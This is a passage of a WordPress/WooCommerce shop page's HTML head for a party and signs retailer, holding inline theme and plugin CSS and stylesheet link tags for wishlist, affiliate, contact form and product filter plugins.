.ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769245280' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1769245280' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1769245280' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product 